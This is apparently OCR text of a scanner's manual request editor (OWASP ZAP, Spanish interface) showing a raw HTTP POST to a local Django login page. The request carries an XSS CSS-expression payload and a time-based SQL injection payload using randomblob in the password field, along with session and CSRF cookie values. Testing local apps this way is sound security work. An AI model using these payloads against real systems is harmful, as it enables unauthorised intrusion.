 Editor Manual de Peticiones
Petición Respuesta
Método Cabecera: Vista Raw Cuerpo:Vista Raw
SEND
POST http://127.0.0.1:8000/login/ HTTP/1.1
host: 127.0.0.1:8000
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
OPR/102.0.0.0
pragma: no-cache
cache-control: no-cache
content-type: application/x-www-form-urlencoded
referer: http://127.0.0.1:8000/login/
content-length: 217
Cookie: sessionid=q91s94kmiwea47y8j75kmzd2cjm3lbj6; csrftoken=xdlpujNcN7LQTxIlutuN4UBw7Ulvzbth
XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))>csrfmiddlewaretoken=
be6Pv5NNT7YMqQbbqzwh0dG5JZALPhT9yhh4PeqPw4zs9dJmKSQUUX7rGJL6eicg&username=ZAP&password=case+randomblob%28100000000%29+
when+not+null+then+1+else+1+end+